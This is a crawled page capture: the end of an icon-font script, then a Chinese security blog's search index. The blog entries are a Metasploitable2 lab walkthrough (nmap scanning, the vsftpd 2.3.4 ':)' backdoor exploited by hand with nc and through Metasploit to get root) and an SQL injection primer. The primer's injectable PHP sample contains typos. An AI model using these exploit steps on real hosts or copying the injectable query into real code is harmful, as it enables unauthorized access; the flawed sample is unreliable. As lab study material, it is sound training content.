277.4c-12.1 26.7-20.8 54.3-26.7 83-6 29-10.7 58.2-17.5 87.1-6.7 28.6-14.7 57-23.9 84.9-4.5 13.7-8.9 27.7-14.6 41-5.3 12.5-12.1 24.3-19.5 35.6-7.4 11.4-15.5 22.3-23.4 33.3-1.7 2.4-3.4 5.3-5.4 7.5-2.1 2.3-3.7 0.1-5.9-1.8-5.1-4.2-9.1-9.4-12.3-15.1-6.8-11.9-9.9-25.5-11.9-38.9-2.1-14.2-3.3-28.6-2.8-43 0.5-14.8 0.7-29.5 2.8-44.2 2.1-14.1 5.2-28 8.8-41.7 7.6-28.9 17.9-57 28.6-84.9 5-13 10.8-26 15-39.3 2-6.2 2.6-12.7 3.4-19.2 0.8-6.1 1.7-12.2 1.7-18.3 0-5.4-0.9-11.2-4.3-15.6-3.8-4.9-9.9-6.8-15.8-7.5-13.4-1.4-27.6 0.7-40.7 3.3-5.8 1.1-11.6 2.4-17.2 4 28.1-23.9 57.3-46.7 88.8-66 13.5-8.3 28.1-18.3 43.8-21.8 16.5-3.7 33 5.6 40 20.5 8.5 17.7 7.6 38 9 57.1zM879.8 437.5C855 544.8 809.6 688.9 733.4 798.1c-0.6 0.2-1.3 0.4-1.9 0.7-0.6 0.2-1.3 0.5-1.9 0.7-1.2 0.4-2.3 0.9-3.5 1.4-1.2 0.5-2.4 1.1-3.5 1.7-30.4 14.9-52.9 46.5-72.1 55-0.1 0.1-0.2 0.1-0.4 0.2-2.6 1.1-5 1.8-7.5 2h-1.1c-10.4 0-17.2-3.4-21.7-9.1l-0.1-0.1c-0.3-0.3-0.5-0.7-0.8-1-2.7-3.8-4.6-8.6-6.1-14v-0.1c-0.2-0.9-0.5-1.8-0.7-2.7-1-4.4-1.8-9.2-2.6-14.2 0-0.1 0-0.3-0.1-0.4-1.6-10.8-2.9-22.9-5.7-35-0.3-1.5-0.7-3-1.1-4.4-1.2-4.6-2.7-9.1-4.4-13.6 0-0.1-0.1-0.2-0.1-0.3-1.6-3.9-3.4-7.8-5.5-11.5-13.9-24.3-41.1-44.3-98.5-48.6-7.5-0.6-15.5-0.9-24-0.9h-0.4c-16.9 0-32.3 2.2-46.6 6.2h-0.2c-57.2 15.9-95.6 59.3-136.4 96.7 0 0-0.1 0-0.1 0.1-11.1 10.2-22.4 20-34.3 28.6 7.2-8 18.6-20.9 33.3-37.5l0.1-0.1c8.7-9.8 18.5-20.9 29.3-33.2 38.4-43.3 89.3-100.2 145.6-161 82-88.6 175.2-185.5 257-260-5.7 48-33.9 121.8-21 156.1l0.6 1.5c0.3 0.8 0.7 1.6 1.1 2.3 4.6 8.9 12.8 14.3 25.9 14.9 26.4 1.1 63.4-17 100.6-41.1 0 0 0.1 0 0.1-0.1 16.5-10.7 32.9-22.5 48.5-34.3 2.2-2.1 4.4-3.8 6.6-5.5z" fill="#EDD8B2" ></path><path d="M842.5 570.4c-18.7 56.1-41.2 111.1-69.4 163.1-7 12.8-14.3 25.4-22 37.8-3.7 6-7.6 11.9-11.5 17.8-1.6 2.4-3.1 5.2-5 7.4s-4.5 2.7-7.1 3.8C701.7 811 684.6 833 663 849.6c-9.8 7.6-21.3 13-33.7 8-11.6-4.6-15.9-17-18.1-28.3-5.1-26.5-5.5-54.1-19.7-77.9-13.3-22.3-36.3-35-60.8-41.3-27.3-7.1-56.4-8.6-84.3-4.9-47.9 6.3-92.9 29.1-131 58.5-5 3.8-9.8 7.8-14.6 11.8-5.4 4.6-10.7 9.4-15.8 14.4 2-3.3 3.9-6.6 5.9-9.8 10.8-18 21.6-36 31.2-54.7l0.3-0.6c3.3-6.4 6.4-12.8 9.3-19.4 5-11.2 9.5-22.6 13.6-34.2 0.5-1.4 1-2.9 1.5-4.4 5.7-16.8 10.4-34 14-51.4 3.7-18.4 6.1-37 7.1-55.7v1.7c0.1 2.1 0.2 4.2 0.3 6.4v0.6c0.4 7.8 1.1 15.9 2.4 24 3 19.4 9.4 38.4 23.9 51.2 1.5 1.4 5.3 3 6.3 4.7 0.3 0.4 0.3 0.9 0.2 1.4-0.4 1.6-2.2 3.5-3.1 4.8-4.3 6.6-8.8 13.1-13.3 19.6-9.3 13.1-19.2 25.8-29.1 38.5-11 14.1-22 28.4-33.5 42.4 15.2-18.3 32.1-35.3 48.4-52.9 0.3-0.3 0.6-0.6 0.8-0.9 8.2-8.9 16.5-17.9 24.6-26.9 3.2-3.5 6.5-6.9 9.4-10.7 0.1-0.1 0.2-0.3 0.3-0.4 1.6-2.2 3.8-6 6.4-7 0.2-0.1 0.3-0.1 0.5-0.2 1.4-0.4 2.8 0.6 4.1 1 2.4 0.8 4.9 1.3 7.3 1.8 5.7 1.1 11.6 1.7 17.4 1.7 11.1 0.2 22.4-1.4 32.8-5.2 20.2-7.4 35-22.9 51.6-35.8 16.4-12.7 34.5-21 55.3-22.6 20.3-1.6 41.7 2.4 57.9 15.4 15.5 12.4 24.3 31.3 39.8 43.6 16 12.7 37.3 11.5 56.1 6.7 47.9-12.3 83-51.5 107.8-92.2z" fill="#E5B998" ></path><path d="M425.4 331.4c0 4.3-2.1 9.1-3.5 13.1-2.1 5.9-4.3 11.7-6.5 17.5-4.6 11.9-9.2 23.8-13.6 35.7-8.3 22.5-16 45.3-22.2 68.5 2.8-31 6.4-62 8.6-93 0.7-9.8 3.7-19.4 2.8-29.3-1.1-12.2-9.3-18.8-21.3-19.6-24.2-1.7-50 4.3-72.5 12.6 12.7-12.8 25.9-25.2 39.4-37.2l9.3-8.1c1.4-1.2 3-3 4.6-4 1.9-1 4.8-1.3 6.9-1.8 8.7-2.2 17.6-3.7 26.5-4.7 11.4-1.2 27.9-4 37.7 3.8 6.3 5.1 7.3 13.7 7 21.3-0.7 8.5-3.2 16.8-3.2 25.2z" fill="#D6B496" ></path><path d="M733.4 798.1c-16.6 23.8-35 46.5-55.6 67-10.2 10.1-20.8 19.7-32.1 28.6-2.7 2.1-5.4 4.2-8.1 6.2-3.2 2.4-6.1 3.2-9.9 4-7.3 1.6-14.7 3.1-22.1 4.5-3.5 0.6-6.9 1.2-10.4 1.8-43.1 7.2-87.2 9.8-130.8 5.4-4.5-0.4-8.9-1-13.3-1.6-40.4-5.5-80-17.3-116.1-36.5-2.2-1.1-4.2-2.4-6.3-3.6 0 0-0.1 0-0.1-0.1-16.2-10.2-28.6-24.7-35.7-42.7-0.3-0.7-0.6-1.5-0.8-2.2-2.7-7.3-4.5-14.8-5.6-22.5-0.3-2.2-0.6-4.4-0.8-6.6-0.1-0.8-0.1-1.6-0.2-2.4-0.1-1.6-0.2-3.3-0.3-5 0-0.4 0-0.8 0.1-1.1 0.3-2.2 1.6-3.1 3.5-5 4-3.8 8.2-7.5 12.4-11.1 4.5-3.8 9.1-7.5 13.7-11.1 32-24.7 68.8-44.8 108-54.6h0.2c4.9-1.2 9.8-2.3 14.8-3.2 10.6-1.9 21.4-2.8 32.2-3 8-0.1 16 0.2 24 0.9 4.9 0.4 9.7 1 14.5 1.6 16.3 2.2 32.7 6.1 47.5 13.5 19.4 9.7 33.9 25.2 42 45 0 0.1 0.1 0.2 0.1 0.3 0.6 1.4 1.1 2.8 1.6 4.2 1.1 3.1 2 6.2 2.8 9.4 0.4 1.5 0.8 3 1.1 4.4 2.6 11.5 3.9 23.3 5.7 35 0 0.1 0 0.3 0.1 0.4 0.3 2.2 0.7 4.4 1.1 6.6 0.4 2.5 0.9 5 1.5 7.6 0.2 0.9 0.4 1.8 0.7 2.7 1.3 5.1 3.2 10 6.1 14.1 0.2 0.3 0.5 0.7 0.8 1l0.1 0.1c2.8 3.6 6.5 6.4 11.3 7.9 4 1.3 7.8 1.6 11.5 1.2 2.6-0.3 5.1-1 7.5-2 0.1 0 0.3-0.1 0.4-0.2 3.7-1.5 7.3-3.7 10.8-6.4 15.7-11.8 28.7-26.7 44.7-38.2 5.2-4 10.8-7.6 16.7-10.5 1.2-0.6 2.3-1.1 3.5-1.7 1.2-0.5 2.3-1 3.5-1.4 0.6-0.2 1.3-0.5 1.9-0.7 0.5 0.4 1.2 0.2 1.8 0z" fill="#EAD2B2" ></path><path d="M717.4 343.3c1.8-15 1.3-27.5-3.2-35.4-23.9-41.6-78.5 41.8-89.7 12.9s76.9-107.3 96.2-161.9c0-0.1 0.1-0.2 0.1-0.4 38.7-14.3 74.6-22.9 103.5-22.9 18.9 0 27.5 42.2 28.1 101.3-36.8 21.6-83.7 59.6-135 106.4z" fill="#A7DB5E" ></path><path d="M879.8 437.5l-6.6 5.1c-15.6 11.8-32 23.8-48.5 34.4 0 0-0.1 0.1-0.2 0.1-37.1 24.1-74.2 42.2-100.5 41.1-13.2-0.6-21.3-6.1-25.9-15-0.4-0.7-0.7-1.5-1.1-2.3l-0.6-1.5c-12.8-34.4 15.3-108.1 21-156 51.4-46.8 98.2-84.8 135-106.4 10.7-6.3 20.5-11.2 29.4-14.6 27.1-10.3 22.4 41.7 23.7 65.2 0.3 6.9-6.7 67.6-25.7 149.9z" fill="#F9ECD7" ></path><path d="M634.1 902.5c-46.9 34-101.4 54.5-164.4 54.5-81 0-143.5-14.2-191.5-36.9-1.6-0.8-3.3-1.7-4.9-2.9-10.7-5.4-20.7-11.1-30-17.2-10.2-6.7-19.6-13.8-28.2-21.2-103.6-89-97.9-224.2-97.9-262.9 24.6-87.8 62.5-133.2 113.7-202.6 19.9-26.9 42.7-52.7 66.3-76.4 0.8-0.3 1.7-0.6 2.5-0.9 21.4-7.6 43.7-11.8 66.6-11.8 1.8 0 3.5 0.1 5.1 0.3 0.2 0 0.3 0 0.5 0.1 12.6 1.5 17.4 8.5 18.8 17.1v0.1c0.6 3.9 0.5 8.2 0.1 12.4v0.3c-0.7 6.7-2.1 13.2-2.5 18.2v0.6c0 0.2 0 0.5-0.1 0.8v1.5c0 4.1-1.2 16-2.8 32.8-0.1 1-0.2 2.1-0.3 3.2-0.1 1.1-0.2 2.1-0.3 3.2-1.1 10.9-2.4 23.5-3.6 37-0.3 2.7-0.5 5.4-0.8 8.2-0.1 1.4-0.3 2.8-0.4 4.2 0 0.3 0 0.6-0.1 0.8 0 0.4-0.1 0.7-0.1 1.1v0.1c-6.5 24.4-11 48.9-11 70.5 0 7.4-0.2 15-0.6 22.8v0.7c-3 53-17.2 114.8-58.1 188-7.8 14-16.7 28.5-26.6 43.4l1.8-1.8c0 0.5 0 1 0.1 1.6l0.3 6c0.2 3 0.6 6 1 9 1.1 7.6 2.9 15.2 5.5 22.6 0.3 0.7 0.5 1.5 0.8 2.2 6.4 16.5 17.5 31.7 35.7 42.7l0.1 0.1c1.6 1 3.3 1.9 5.1 2.8 33.5 17.5 81 32.2 136.9 37.5 38.2 3.6 80.2 3 124.5-4.1 12.7-2 25.7-4.6 38.8-7.7z" fill="#E5C3A3" ></path><path d="M697.3 63.9c-19.5 2.2-100 87.6-151.5 185.3-0.1 0.2-0.2 0.4-0.3 0.7-4.8 9.1-9.2 18.3-13.5 27.5l-0.6-7.8v-0.1c-0.2-3.3-0.5-6.5-0.7-9.6-1.6-19.8-4.1-37-12.8-48-0.8-1-1.7-2-2.6-2.9-2.8-2.8-6.1-5-10.1-6.7-4.9-2-10.9-3.1-18.2-3.1-0.4 0-0.8 0-1.2 0.1-1.5 0.1-3.3 0.5-5.4 1.1h-0.1c-6.3 1.9-15.2 6-26 12.1-0.1 0.1-0.3 0.2-0.4 0.2-2.7 1.5-5.6 3.2-8.5 5-0.8 0.4-1.5 0.9-2.3 1.4-20.9 12.7-46.9 31-74.6 53.4-5.9 4.8-12 9.8-18.1 15-17.7 15-35.7 31.6-53.3 49.2-23.6 23.7-46.4 49.5-66.3 76.4-51.2 69.4-89.1 114.7-113.7 202.6 0-66 45.6-152.6 113.7-237.6 7.9-9.8 16-19.6 24.4-29.3 8.4-9.7 17.1-19.4 26-29 48.7-52.4 104.2-102.2 160.7-143.6 90.8-66.5 184-111.7 255.4-112.3z" fill="#FFF4E3" ></path><path d="M869.9 250.9v-0.2c-0.6-11.8-1.6-29.7-13.4-38.8-11.1-8.4-25-2.9-35.9 2.9-0.7-21.5-2.6-42.4-9.7-61.7-2.1-5.6-5.5-13.6-11.7-19.1-6.6-5.9-14-6.2-20.4-6-29.9 1-59.1 9.5-79.3 16.3 0.5-4.8 0.8-9.2 1-13.5 1.2-23.9 0-56.9-24.2-67.6-3.4-1.5-6.6-2.3-9.8-2.4-4-0.8-8.5-0.2-12.1 0.3-1 0.1-1.8 0.2-2.5 0.3-24.5 2-50.9 8.5-80.7 20C511 104.7 451.1 141.2 383 196.3c-61.7 49.8-117 105-164.2 164.1-26.1 32.6-47.3 63.5-64.7 94.5-17.2 30.4-29 58.2-36.2 84.9-6.8 25.2-7.3 50.1-7 73.3 0.7 37.4 5.7 72.1 15 103.1 9.7 32.7 24.5 62.3 43.9 87.8 21 27.7 47.7 50.8 79.3 68.7 28.2 16.1 58.7 27.6 93 35 33.6 7.3 69.5 10.8 109.6 10.8 32.4 0 65.5-6.3 98.5-18.7 51.1-19.2 99.4-58.1 143.4-115.5C727.1 740.5 756 689 782 626.8c24.8-59.2 45.1-122.5 62.1-193.6 8.2-34.5 14.6-66.3 19.7-97l0.9-5.5c2.5-15.2 5.1-31 5.9-46.7 0.5-11.2-0.1-22.8-0.7-33.1zM616.3 96.1l-0.2 0.3c-18.3 19.1-36 40.4-53.9 65.3-10.6 14.8-20.4 29.4-29 43.4-4.3 6.9-8.7 14.5-14.3 24.6-0.2 0.4-0.5 0.9-0.8 1.5-1.3 2.2-2.6 4.6-3.7 6.9-16.3 30.4-27.6 58.9-34.8 87.2-5 19.4-8.7 39.5-12.3 58.8-3 16.3-6.1 33.1-10 49.4-4.7 19.5-10 38.8-15.9 57.5-3 9.5-7.1 22.1-11.5 34.5-0.6 1.7-1.2 3.5-1.8 5.2-2.4 6.8-4.8 13.8-7.9 20.2-11.5 23.1-27.5 44.6-43 65.4l-0.2-0.1c-0.3 0.4-0.5 0.8-0.7 1.3-2 2.7-4 5.4-6.1 8.1-18 24.4-35.6 47.9-50.5 67.6-1.6 2.1-3.3 4.3-4.9 6.5-1.7 2.2-3.3 4.4-4.9 6.5-0.3 0.4-0.7 0.9-1.1 1.4-2.9 3.5-8.9 10.7-2.9 17.9 2.7 3.3 5.8 4 7.9 4h0.1c6.5-0.1 11.6-6.5 15.4-11.2 0.7-0.9 1.3-1.7 1.8-2.1 5.5-6 11.1-12 16.5-17.9 2.7-2.9 5.3-5.8 8-8.7 17.1-18.5 34.3-37.4 51-55.8 17.7-19.5 35.9-39.6 54.1-59.2 18-19.5 36.4-39.1 54.7-58.3 4.4-4.6 8.7-9.2 13.6-14.3 2.5-2.6 6.2-6.4 6.1-11.4 0-1.9-0.7-4.7-3.4-7.3-2.8-2.7-5.6-3.2-7.5-3.2-5 0.1-8.7 4-11.4 6.8-0.3 0.3-0.6 0.6-0.9 1L499 501.1c-20.3 21.3-41.4 43.8-63.7 67.9 3-5.3 5.8-10.7 8-16.5 6.8-17.3 12.7-35.3 18-52.1 8.9-28.2 16.3-56.2 22-83.3 2.5-11.5 4.6-23.3 6.7-34.7 2.8-15 5.6-30.6 9.2-45.6 7.7-32.4 21.7-66 42.7-102.8 16.1-28 34.6-55.4 55-81.3 15.2-19.3 33.5-41.4 54.5-59.4l1.8-1.5c4-3.5 8.6-7.4 13-8.9 0.1 0 0.3-0.1 0.4-0.1 0.4 0.1 0.8 0.2 1.3 0.5 3.6 2.1 6.9 9.4 8.4 15.3 3.1 12.7 2.7 26.3 1.8 37.9-0.3 4.2-0.7 8.5-1.2 12.7v0.2c-0.1 1.2-0.2 2.3-0.3 3.3-0.4 0.2-1.1 0.4-1.6 0.5-0.7 0.2-1.5 0.5-2.4 0.8-7.8 3-16.2 6.5-26.3 11-17.5 7.7-35.5 16.5-53.3 26.1-3 1.6-11.1 5.9-8.2 14.7 1.9 5.6 8 8.7 13.7 7.1 3.7-1.1 7.1-3.1 10.3-5 1.4-0.8 2.7-1.6 3.9-2.3 4.2-2.3 8.5-4.4 12.8-6.5 18.4-9.1 35.3-16.7 51.8-23.2 1.7-0.7 3.4-1.3 5.2-2 1.9-0.7 3.9-1.4 5.9-2.3 2.1-0.3 3.9-1.2 5.2-1.8 0.6-0.3 1.2-0.5 1.7-0.7 16.1-5.8 30.6-10.2 44.3-13.3 13.3-3.1 25.4-4.9 37-5.6 0.6 0 1.2-0.1 1.7-0.1 3.7-0.3 5.5-0.3 6.7 0.8 3 3 4.9 8.1 6.4 13.2 3.6 11.6 5 24.3 6.1 36.2 0.6 7.4 1.1 15.1 1.3 23.6 0 0.7 0.1 1.4 0.2 2.3 0 0.3 0.1 0.7 0.1 1.1-5.9 3.7-12.1 7.7-18.8 12.3-0.1 0.1-0.2 0.2-0.3 0.2-3 2.1-5.9 4.1-8.8 6.2-1.2 0.9-2.5 1.8-3.7 2.7-47.4 34.5-90.1 74.4-130 112.5-13.5 12.8-25.7 24.7-37.4 36.3-6.6 6.5-13.2 13.1-19.7 19.6l-1.5 1.5c-4.4 4.2-11.1 10.6-9.8 17.3 0.4 2.3 2 5.5 6.9 7.4 7 2.7 11.8-2.4 14.4-5.1l0.9-0.9 9.3-9.3c3.3-3.2 6.5-6.4 9.7-9.6s6.4-6.4 9.7-9.6c12.1-11.9 24.5-23.9 36.8-35.6 10.9-10.4 21.9-20.7 32.8-30.8 1.4-0.9 2.6-1.9 3.6-2.8 0.7-0.7 1.5-1.3 2-1.6l0.4-0.2 0.3-0.3c2-1.9 4.1-3.7 6.1-5.5 1-0.9 2-1.7 2.9-2.6 25.5-22.8 46.7-40.4 66.7-55.6 8.2-6.2 18-13.5 28.2-20.2 4-2.7 8.2-5.4 12.3-7.9 0.3-0.2 0.7-0.4 1.1-0.6 1.3-0.8 2.9-1.7 4.3-3.1 4.3-2.4 8.3-4.6 12.4-6.6 0.7-0.4 1.5-0.8 2.4-1.3 6-3.3 9.6-4.7 10.9-4.3 0.8 0.4 1.7 2.7 2.6 6.7l0.1 0.4c2.2 9.8 2.3 20.4 2.3 30.7 0 2.5 0 4.9 0.1 7.3 0.1 5 0.1 10.4-0.5 16.1-5.3 49.4-15.8 103-33.1 168.7-18.5 70.7-40.1 132.1-65.8 187.8-29.1 63.1-60.9 113.2-97.3 152.9-10.9 12-22.1 22.8-33.2 32.2-10.6 8.9-22 18.2-33.6 25.8-25.6 16.8-58.1 28.8-94 34.8-36.4 6.1-73.4 3.2-101.6 0-31.9-3.6-61.5-10.3-88-20-58.9-21.6-106.7-62.4-134.5-114.8-23.9-45.1-34.3-97.7-33.8-170.4 0.1-19.4 4.4-40.6 13.3-64.8 8.9-24.5 21.8-50 39.2-78.2 33.9-54.5 77.7-107.7 134-162.8 53.6-52.4 109.3-96.9 165.8-132.1 37.4-23.4 86-50.7 139-62.2l-7.9 8.2z" fill="#934A19" ></path></symbol></svg>',z=(z=document.getElementsByTagName("script"))[z.length-1].getAttribute("data-injectcss"),M=function(c,l){l.parentNode.insertBefore(c,l)};if(z&&!c.__iconfont__svg__cssinject__){c.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(c){console&&console.log(c)}}function d(){p||(p=!0,t())}function f(){try{a.documentElement.doScroll("left")}catch(c){return void setTimeout(f,50)}d()}l=function(){var c,l=document.createElement("div");l.innerHTML=i,i=null,(l=l.getElementsByTagName("svg")[0])&&(l.setAttribute("aria-hidden","true"),l.style.position="absolute",l.style.width=0,l.style.height=0,l.style.overflow="hidden",l=l,(c=document.body).firstChild?M(l,c.firstChild):c.appendChild(l))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(l,0):(h=function(){document.removeEventListener("DOMContentLoaded",h,!1),l()},document.addEventListener("DOMContentLoaded",h,!1)):document.attachEvent&&(t=l,a=c.document,p=!1,f(),a.onreadystatechange=function(){"complete"==a.readyState&&(a.onreadystatechange=null,d())})}(window);

--- FILE ---
content_type: application/xml
request_url: https://blog.anineg.space/search.xml
body_size: 76675
content:
<?xml version="1.0" encoding="utf-8"?>
<search>
  <entry>
    <title>Metasploitable2靶机学习记录</title>
    <url>/2022/10/02/Metasploitable2/</url>
    <content><![CDATA[<h1 id="关于Metasploitable2"><a href="#关于Metasploitable2" class="headerlink" title="关于Metasploitable2"></a>关于Metasploitable2</h1><blockquote>
<p>这是Metasploitable2（Linux）</p>
<p>Metasploitable是一个故意易受攻击的Linux虚拟机。此VM可用于进行安全培训、测试安全工具和实践常见的渗透测试技术。</p>
<p>默认登录名和密码为msfadmin:msfadmin。</p>
<p>切勿将此VM暴露于不受信任的网络（如果您有任何疑问，请使用NAT或仅主机模式）。</p>
<p>要联系开发者，请发送电子邮件至msfdev@metasploit.com</p>
<p>有关详细信息，请参阅以下URL：</p>
<ul>
<li><a href="https://community.rapid7.com/docs/DOC-1875">https://community.rapid7.com/docs/DOC-1875</a></li>
</ul>
</blockquote>
<div class="table-container">
<table>
<thead>
<tr>
<th>名称</th>
<th>Metasploitable2</th>
</tr>
</thead>
<tbody>
<tr>
<td>发布日期</td>
<td>2012年6月13日</td>
</tr>
<tr>
<td>作者</td>
<td>rapid7user</td>
</tr>
<tr>
<td>系列</td>
<td>-</td>
</tr>
<tr>
<td>网页</td>
<td><a href="https://sourceforge.net/projects/metasploitable/files/Metasploitable2/">https://sourceforge.net/projects/metasploitable/files/Metasploitable2/</a></td>
</tr>
</tbody>
</table>
</div>
<h1 id="环境"><a href="#环境" class="headerlink" title="环境"></a>环境</h1><p>靶机：Metasploitable2（IP:未知）</p>
<p>攻击机：KALI（IP:192.168.198.131）</p>
<p>平台：VMware 16.2.4</p>
<h1 id="信息收集"><a href="#信息收集" class="headerlink" title="信息收集"></a>信息收集</h1><p><strong>主机发现</strong></p>
<p><code>arp-scan -l</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20221002130319.png" alt="QQ截图20221002130319"></p>
<p><strong>使用 nmap 进行扫描主机</strong></p>
<p><code>nmap -sS -Pn -A -p- -n 192.168.198.132</code></p>
<p><img src="https://img.anineg.space/image-20221002131822557.png" alt="image-20221002131822557"></p>
<p><img src="https://img.anineg.space/image-20221002131900368.png" alt="image-20221002131900368"></p>
<p><code>nmap -sV -p- 192.168.198.132</code></p>
<p><img src="https://img.anineg.space/image-20221002132014254.png" alt="image-20221002132014254"></p>
<h2 id="收集到的信息："><a href="#收集到的信息：" class="headerlink" title="收集到的信息："></a>收集到的信息：</h2><ul>
<li><p>IP =&gt; 192.168.198.132</p>
</li>
<li><p>开放的端口：(真的是相当的多啊…)</p>
<ul>
<li>PORT // STATE // SERVICE // VERSION</li>
<li><p>21/tcp    open  ftp         vsftpd 2.3.4</p>
</li>
<li><p>22/tcp    open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)</p>
</li>
<li><p>23/tcp    open  telnet      Linux telnetd</p>
</li>
<li><p>25/tcp    open  smtp        Postfix smtpd</p>
</li>
<li><p>53/tcp    open  domain      ISC BIND 9.4.2</p>
</li>
<li><p>80/tcp    open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)</p>
</li>
<li><p>111/tcp   open  rpcbind     2 (RPC #100000)</p>
</li>
<li><p>139/tcp   open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)</p>
</li>
<li><p>445/tcp   open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)</p>
</li>
<li><p>512/tcp   open  exec        netkit-rsh rexecd</p>
</li>
<li><p>513/tcp   open  login       OpenBSD or Solaris rlogind</p>
</li>
<li><p>514/tcp   open  tcpwrapped</p>
</li>
<li><p>1099/tcp  open  java-rmi    GNU Classpath grmiregistry</p>
</li>
<li><p>1524/tcp  open  bindshell   Metasploitable root shell</p>
</li>
<li><p>2049/tcp  open  nfs         2-4 (RPC #100003)</p>
</li>
<li><p>2121/tcp  open  ftp         ProFTPD 1.3.1</p>
</li>
<li><p>3306/tcp  open  mysql       MySQL 5.0.51a-3ubuntu5</p>
</li>
<li><p>3632/tcp  open  distccd     distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))</p>
</li>
<li><p>5432/tcp  open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7</p>
</li>
<li><p>5900/tcp  open  vnc         VNC (protocol 3.3)</p>
</li>
<li><p>6000/tcp  open  X11         (access denied)</p>
</li>
<li><p>6667/tcp  open  irc         UnrealIRCd</p>
</li>
<li><p>6697/tcp  open  irc         UnrealIRCd</p>
</li>
<li><p>8009/tcp  open  ajp13       Apache Jserv (Protocol v1.3)</p>
</li>
<li><p>8180/tcp  open  http        Apache Tomcat/Coyote JSP engine 1.1</p>
</li>
<li><p>8787/tcp  open  drb         Ruby DRb RMI (Ruby 1.8; path /usr/lib/ruby/1.8/drb)</p>
</li>
<li><p>37649/tcp open  mountd      1-3 (RPC #100005)</p>
</li>
<li><p>41732/tcp open  java-rmi    GNU Classpath grmiregistry</p>
</li>
<li><p>42063/tcp open  status      1 (RPC #100024)</p>
</li>
<li><p>58117/tcp open  nlockmgr    1-4 (RPC #100021)</p>
</li>
</ul>
</li>
</ul>
<hr>
<h1 id="渗透测试"><a href="#渗透测试" class="headerlink" title="渗透测试"></a>渗透测试</h1><h2 id="21端口"><a href="#21端口" class="headerlink" title="21端口"></a>21端口</h2><p>我们可以看到在上方开放的端口中的21端口，版本号是“<strong>vsftpd 2.3.4</strong>”。对于这个版本，我们可以发现存在“笑脸漏洞后门”：</p>
<blockquote>
<p>这个漏洞是开发者在软件中留下的后门漏洞，当连接带有vsftpd 2.3.4版本的服务器的21端口时，输入用户中带有“<code>:)</code>”,密码任意，即可运行 vsf_sysutil_extra() ：打开服务器的6200端口，并且不需要密码就能从6200端口以管理员身份登入目标服务器。因为输入用户名需要带有“<code>:)</code>”，所以称笑脸漏洞。</p>
</blockquote>
<h3 id="开始尝试攻击："><a href="#开始尝试攻击：" class="headerlink" title="开始尝试攻击："></a>开始尝试攻击：</h3><h4 id="ftp连接靶机："><a href="#ftp连接靶机：" class="headerlink" title="ftp连接靶机："></a>ftp连接靶机：</h4><p><code>ftp 192.168.198.132</code></p>
<p><img src="https://img.anineg.space/image-20221002150006975.png" alt="image-20221002150006975"></p>
<p>随便起一个用户名，再用户名中加上笑脸符号<code>:)</code>，密码随意。然后需要稍等片刻。完成后再对靶机端口进行扫描，会发现开启了一个6200端口：</p>
<p><img src="https://img.anineg.space/image-20221002150312694.png" alt="image-20221002150312694"></p>
<h4 id="使用nc对靶机进行连接："><a href="#使用nc对靶机进行连接：" class="headerlink" title="使用nc对靶机进行连接："></a>使用nc对靶机进行连接：</h4><p><code>nc 192.168.198.132 6200</code></p>
<p><img src="https://img.anineg.space/image-20221002150744826.png" alt="image-20221002150744826"></p>
<p>直接获得root权限。</p>
<h3 id="我们再使用MSF框架来试验一遍："><a href="#我们再使用MSF框架来试验一遍：" class="headerlink" title="我们再使用MSF框架来试验一遍："></a>我们再使用MSF框架来试验一遍：</h3><h4 id="执行-msfconsole"><a href="#执行-msfconsole" class="headerlink" title="执行 msfconsole"></a>执行 <code>msfconsole</code></h4><p>msf6 &gt; <code>search vsftpd</code></p>
<p><img src="https://img.anineg.space/image-20221002144134861.png" alt="image-20221002144134861"></p>
<h4 id="使用模块："><a href="#使用模块：" class="headerlink" title="使用模块："></a>使用模块：</h4><p>msf6 &gt; <code>use exploit/unix/ftp/vsftpd_234_backdoor</code></p>
<h4 id="设置靶机IP："><a href="#设置靶机IP：" class="headerlink" title="设置靶机IP："></a>设置靶机IP：</h4><p>msf6 exploit(unix/ftp/vsftpd_234_backdoor) &gt; <code>show options</code></p>
<p>msf6 exploit(unix/ftp/vsftpd_234_backdoor) &gt; <code>set rhosts 192.168.198.132</code></p>
<h4 id="运行："><a href="#运行：" class="headerlink" title="运行："></a>运行：</h4><p>msf6 exploit(unix/ftp/vsftpd_234_backdoor) &gt; <code>exploit</code></p>
<p><img src="https://img.anineg.space/image-20221002144431744.png" alt="image-20221002144431744"></p>
<p>获取root权限成功。</p>
<hr>
<p>更新中…</p>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>靶机</tag>
        <tag>渗透</tag>
      </tags>
  </entry>
  <entry>
    <title>SQL注入漏洞（一）</title>
    <url>/2022/02/16/SQL1/</url>
    <content><![CDATA[<h1 id="SQL-注入漏洞简介"><a href="#SQL-注入漏洞简介" class="headerlink" title="SQL 注入漏洞简介"></a>SQL 注入漏洞简介</h1><h2 id="SQL-注入漏洞产生原因及危害"><a href="#SQL-注入漏洞产生原因及危害" class="headerlink" title="SQL 注入漏洞产生原因及危害"></a>SQL 注入漏洞产生原因及危害</h2><p>SQL 注入漏洞是指攻击者通过浏览器或者其他客户端将恶意 SQL 语句插入到网站参数中,而网站应用程序末对其进行过滤,将恶意 SQL语句带入数据库使恶意 SQL 语句得以执行,从而使攻击者通过数据库获取敏感信息或者执行其他恶意操作。<br>SQL 注入漏洞可能会造成服务器的数据库信息泄露、数据被窃取、网页被篡改,甚至可能会造成网站被挂马、服务器被远程控制、被安装后门等。</p>
<h2 id="SQL-注入漏洞示例代码分析"><a href="#SQL-注入漏洞示例代码分析" class="headerlink" title="SQL 注入漏洞示例代码分析"></a>SQL 注入漏洞示例代码分析</h2><p>以下是 SQL 注入漏洞的示例代码：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">$id=$_GET['id'];</span><br><span class="line">$sql-"SELECT * FROM users WHBRE id=$id LIMIT O,1";</span><br><span class="line">$result=mysql_query(fsql);</span><br><span class="line">$row=mysql_fetch_array($result);</span><br></pre></td></tr></tbody></table></figure>
